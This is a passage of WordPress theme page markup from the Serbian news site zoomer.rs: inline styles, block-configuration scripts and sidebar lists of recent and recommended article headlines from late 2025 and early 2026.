button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_171","tdc_css_class":"tdi_171","tdc_css_class_style":"tdi_171_rand_style"}';
block_tdi_171.td_column_number = "1";
block_tdi_171.block_type = "td_flex_block_1";
block_tdi_171.post_count = "1";
block_tdi_171.found_posts = "1";
block_tdi_171.header_color = "";
block_tdi_171.ajax_pagination_infinite_stop = "";
block_tdi_171.max_num_pages = "1";
tdBlocksArray.push(block_tdi_171);
</script><div class="td-block-title-wrap"></div><div id=tdi_171 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/heated-rivalry-granice-privatnosti-u-doba-parasocijalnosti/"  rel="bookmark" title="Heated Rivalry: Granice privatnosti u doba parasocijalnosti">Heated Rivalry: Granice privatnosti u doba parasocijalnosti</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T17:21:07+01:00" >23. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_173  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_173{vertical-align:baseline}.tdi_173>.wpb_wrapper,.tdi_173>.wpb_wrapper>.tdc-elements{display:block}.tdi_173>.wpb_wrapper>.tdc-elements{width:100%}.tdi_173>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_173>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_173{margin-bottom:35px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_174 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_174" >
<style>.tdi_174{margin-bottom:18px!important}@media (max-width:767px){.tdi_174{margin-top:9px!important;margin-bottom:14px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_174{margin-bottom:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_174{margin-bottom:12px!important}}</style>
<style>.tdi_174{text-align:left!important}.tdi_174 .tdm-descr{color:#eded2e;font-family:Montserrat!important;font-size:22px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_174 .tdm-descr{font-size:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_174 .tdm-descr{font-size:19px!important}}@media (max-width:767px){.tdi_174 .tdm-descr{font-size:20px!important}}</style><p class="tdm-descr">Preporučujemo</p></div><div class="td_block_wrap td_flex_block_1 tdi_175 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_175" >
<style>.tdi_175{margin-bottom:0px!important}</style>
<style>.tdi_175 .entry-thumb{background-position:center 50%}.tdi_175 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_175 .td-image-container{display:block;order:1}.tdi_175 .td-module-meta-info{flex:1;padding:0px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}body .tdi_175 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_175 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_175 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:9px;margin-bottom:9px}.tdi_175 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_175 .td-module-container:before{bottom:-9px;border-color:#eaeaea}.tdi_175 .td-post-vid-time{display:block}.tdi_175 .td-post-category:not(.td-post-extra-category){display:none}.tdi_175 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_175 .td-excerpt{display:none;column-count:1;column-gap:48px;font-family:Montserrat!important}.tdi_175 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_175 .td-read-more{display:none}.tdi_175 .td-author-date{display:inline}.tdi_175 .td-post-author-name{display:none}.tdi_175 .entry-review-stars{display:none}.tdi_175 .td-icon-star,.tdi_175 .td-icon-star-empty,.tdi_175 .td-icon-star-half{font-size:15px}.tdi_175 .td-module-comments{display:none}.tdi_175 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_175 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_175 .td-module-title a{color:#aaaaaa;box-shadow:inset 0 0 0 0 #000}.tdi_175 .td_module_wrap:hover .td-module-title a{color:#eded00!important}.tdi_175 .td-post-date,.tdi_175 .td-post-author-name span{color:#888888}.tdi_175 .entry-title{margin:0 0 5px;font-family:Montserrat!important;font-size:13px!important;line-height:1.4!important;font-weight:500!important}.tdi_175 .td-block-title a,.tdi_175 .td-block-title span{font-family:Montserrat!important}.tdi_175 .td-subcat-list a,.tdi_175 .td-subcat-dropdown span,.tdi_175 .td-subcat-dropdown a{font-family:Montserrat!important}.tdi_175 .td-post-category{font-family:Montserrat!important}.tdi_175 .td-editor-date,.tdi_175 .td-editor-date .td-post-author-name a,.tdi_175 .td-editor-date .entry-date,.tdi_175 .td-module-comments a{font-family:Montserrat!important;font-size:11px!important;font-weight:700!important}.tdi_175 .td-read-more a{font-family:Montserrat!important}.tdi_175 .td-load-more-wrap a{font-family:Montserrat!important}html:not([class*='ie']) .tdi_175 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_175 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_175 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_175 .td-module-container:before{bottom:-7.5px}.tdi_175 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_175 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_175 .td_module_wrap .td-module-container:before{display:block!important}.tdi_175 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_175 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_175 .entry-title{margin:0 0 3px}.tdi_175 .td-editor-date,.tdi_175 .td-editor-date .td-post-author-name a,.tdi_175 .td-editor-date .entry-date,.tdi_175 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_175 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_175 .td_module_wrap{padding-bottom:1px;margin-bottom:1px}.tdi_175 .td-module-container:before{bottom:-1px}.tdi_175 .td-author-date{display:none}.tdi_175 .td-post-date,.tdi_175 .td-post-author-name span{display:none}.tdi_175 .td_module_wrap{padding-bottom:1px!important;margin-bottom:1px!important}.tdi_175 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_175 .td_module_wrap .td-module-container:before{display:block!important}.tdi_175 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_175 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_175 .entry-title{font-size:12px!important}.tdi_175 .td-editor-date,.tdi_175 .td-editor-date .td-post-author-name a,.tdi_175 .td-editor-date .entry-date,.tdi_175 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_175 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_175 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_175 .td-module-container:before{bottom:-7.5px}.tdi_175 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_175 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_175 .td_module_wrap .td-module-container:before{display:block!important}.tdi_175 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_175 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_175 .entry-title{margin:0 0 3px}.tdi_175 .td-editor-date,.tdi_175 .td-editor-date .td-post-author-name a,.tdi_175 .td-editor-date .entry-date,.tdi_175 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_175 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_175 = new tdBlock();
block_tdi_175.id = "tdi_175";
block_tdi_175.atts = '{"modules_on_row":"","hide_audio":"yes","show_btn":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_author":"none","image_floated":"float_right","category_id":"2","sort":"","f_title_font_family":"394","title_txt":"#aaaaaa","title_txt_hover":"#eded00","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","image_size":"td_218x150","meta_padding":"0","meta_info_align":"center","f_meta_font_family":"394","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIiwibGFuZHNjYXBlIjoiMTAifQ==","f_meta_font_weight":"700","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_category":"","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","limit":"4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIyIiwicGhvbmUiOiIxNSJ9","art_title":"eyJhbGwiOiIwIDAgNXB4IiwibGFuZHNjYXBlIjoiMCAwIDNweCIsInBob25lIjoiMCAwIDNweCJ9","show_cat":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","hide_image":"yes","date_txt":"#888888","f_header_font_family":"394","f_ajax_font_family":"394","f_more_font_family":"394","f_cat_font_family":"394","f_ex_font_family":"394","f_btn_font_family":"394","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-13887","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_radius":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_175","tdc_css_class":"tdi_175","tdc_css_class_style":"tdi_175_rand_style"}';
block_tdi_175.td_column_number = "1";
block_tdi_175.block_type = "td_flex_block_1";
block_tdi_175.post_count = "4";
block_tdi_175.found_posts = "590";
block_tdi_175.header_color = "";
block_tdi_175.ajax_pagination_infinite_stop = "";
block_tdi_175.max_num_pages = "148";
tdBlocksArray.push(block_tdi_175);
</script><div class="td-block-title-wrap"></div><div id=tdi_175 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/kako-se-pomocu-groka-proizvodi-seksualno-nasilje/"  rel="bookmark" title="Kako se pomoću Groka proizvodi seksualno nasilje?">Kako se pomoću Groka proizvodi seksualno nasilje?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T21:16:30+01:00" >16. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/ukratko-hvala-vam-zoomer-wrapped-2025/"  rel="bookmark" title="„Ukratko, hvala vam!“ &#8211; ZOOMER WRAPPED 2025.">„Ukratko, hvala vam!“ &#8211; ZOOMER WRAPPED 2025.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-01T12:00:00+01:00" >1. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/uredjivanje-s05e03-marko-novicic-vesic-je-jedan-od-socnijih-likova-sa-scene-ali-ga-nema-u-13-sezoni/"  rel="bookmark" title="UREĐIVANJE/s05e03/Marko NOVIČIĆ: Vesić je jedan od sočnijih likova sa scene, ali ga nema u 13 sezoni">UREĐIVANJE/s05e03/Marko NOVIČIĆ: Vesić je jedan od sočnijih likova sa scene, ali ga nema u 13 sezoni</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-29T01:26:53+01:00" >29. децембар 2025.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/studenti-u-door-to-door-kampanji-postali-smo-svesni-koliko-su-gradjani-spremni-da-zajedno-raspisemo-pobedu/"  rel="bookmark" title="Studentska door to door kampanja: „Postali smo svesni koliko su građani spremni da zajedno raspišemo pobedu“">Studentska door to door kampanja: „Postali smo svesni koliko su građani spremni da zajedno raspišemo pobedu“</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-27T19:28:47+01:00" >27. децембар 2025.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_177  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_177{vertical-align:baseline}.tdi_177>.wpb_wrapper,.tdi_177>.wpb_wrapper>.tdc-elements{display:block}.tdi_177>.wpb_wrapper>.tdc-elements{width:100%}.tdi_177>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_177>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_178 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_178" >
<style>.tdi_178{margin-bottom:18px!important}@media (max-width:767px){.tdi_178{margin-top:9px!important;margin-bottom:14px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_178{margin-bottom:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_178{margin-bottom:12px!important}}</style>
<style>.tdi_178{text-align:left!important}.tdi_178 .tdm-descr{color:#eded2e;font-family:Montserrat!important;font-size:22px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_178 .tdm-descr{font-size:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_178 .tdm-descr{font-size:19px!important}}@media (max-width:767px){.tdi_178 .tdm-descr{font-size:20px!important}}</style><p class="tdm-descr">Najnovije</p></div><div class="td_block_wrap td_flex_block_1 tdi_179 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_179" >
<style>.tdi_179{margin-bottom:0px!important}</style>
<style>.tdi_179 .entry-thumb{background-position:center 50%}.tdi_179 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_179 .td-image-container{display:block;order:1}.tdi_179 .td-module-meta-info{flex:1;padding:0px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}body .tdi_179 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_179 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_179 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:9px;margin-bottom:9px}.tdi_179 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_179 .td-module-container:before{bottom:-9px;border-color:#eaeaea}.tdi_179 .td-post-vid-time{display:block}.tdi_179 .td-post-category:not(.td-post-extra-category){display:none}.tdi_179 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_179 .td-excerpt{display:none;column-count:1;column-gap:48px;font-family:Montserrat!important}.tdi_179 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_179 .td-read-more{display:none}.tdi_179 .td-author-date{display:inline}.tdi_179 .td-post-author-name{display:none}.tdi_179 .entry-review-stars{display:none}.tdi_179 .td-icon-star,.tdi_179 .td-icon-star-empty,.tdi_179 .td-icon-star-half{font-size:15px}.tdi_179 .td-module-comments{display:none}.tdi_179 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_179 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_179 .td-module-title a{color:#aaaaaa;box-shadow:inset 0 0 0 0 #000}.tdi_179 .td_module_wrap:hover .td-module-title a{color:#eded00!important}.tdi_179 .td-post-date,.tdi_179 .td-post-author-name span{color:#888888}.tdi_179 .entry-title{margin:0 0 5px;font-family:Montserrat!important;font-size:13px!important;line-height:1.4!important;font-weight:500!important}.tdi_179 .td-block-title a,.tdi_179 .td-block-title span{font-family:Montserrat!important}.tdi_179 .td-subcat-list a,.tdi_179 .td-subcat-dropdown span,.tdi_179 .td-subcat-dropdown a{font-family:Montserrat!important}.tdi_179 .td-post-category{font-family:Montserrat!important}.tdi_179 .td-editor-date,.tdi_179 .td-editor-date .td-post-author-name a,.tdi_179 .td-editor-date .entry-date,.tdi_179 .td-module-comments a{font-family:Montserrat!important;font-size:11px!important;font-weight:700!important}.tdi_179 .td-read-more a{font-family:Montserrat!important}.tdi_179 .td-load-more-wrap a{font-family:Montserrat!important}html:not([class*='ie']) .tdi_179 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_179 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_179 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_179 .td-module-container:before{bottom:-7.5px}.tdi_179 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_179 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_179 .td_module_wrap .td-module-container:before{display:block!important}.tdi_179 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_179 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_179 .entry-title{margin:0 0 3px}.tdi_179 .td-editor-date,.tdi_179 .td-editor-date .td-post-author-name a,.tdi_179 .td-editor-date .entry-date,.tdi_179 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_179 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_179 .td_module_wrap{padding-bottom:1px;margin-bottom:1px}.tdi_179 .td-module-container:before{bottom:-1px}.tdi_179 .td-author-date{display:none}.tdi_179 .td-post-date,.tdi_179 .td-post-author-name span{display:none}.tdi_179 .td_module_wrap{padding-bottom:1px!important;margin-bottom:1px!important}.tdi_179 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_179 .td_module_wrap .td-module-container:before{display:block!important}.tdi_179 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_179 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_179 .entry-title{font-size:12px!important}.tdi_179 .td-editor-date,.tdi_179 .td-editor-date .td-post-author-name a,.tdi_179 .td-editor-date .entry-date,.tdi_179 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_179 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_179 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_179 .td-module-container:before{bottom:-7.5px}.tdi_179 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_179 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_179 .td_module_wrap .td-module-container:before{display:block!important}.tdi_179 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_179 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_179 .entry-title{margin:0 0 3px}.tdi_179 .td-editor-date,.tdi_179 .td-editor-date .td-post-author-name a,.tdi_179 .td-editor-date .entry-date,.tdi_179 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_179 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_179 = new tdBlock();
block_tdi_179.id = "tdi_179";
block_tdi_179.atts = '{"modules_on_row":"","hide_audio":"yes","show_btn":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_author":"none","image_floated":"float_right","category_id":"","sort":"","f_title_font_family":"394","title_txt":"#aaaaaa","title_txt_hover":"#eded00","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","image_size":"td_218x150","meta_padding":"0","meta_info_align":"center","f_meta_font_family":"394","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIiwibGFuZHNjYXBlIjoiMTAifQ==","f_meta_font_weight":"700","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_category":"","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","limit":"4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIyIiwicGhvbmUiOiIxNSJ9","art_title":"eyJhbGwiOiIwIDAgNXB4IiwibGFuZHNjYXBlIjoiMCAwIDNweCIsInBob25lIjoiMCAwIDNweCJ9","show_cat":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","hide_image":"yes","date_txt":"#888888","f_header_font_family":"394","f_ajax_font_family":"394","f_more_font_family":"394","f_cat_font_family":"394","f_ex_font_family":"394","f_btn_font_family":"394","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-13887","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","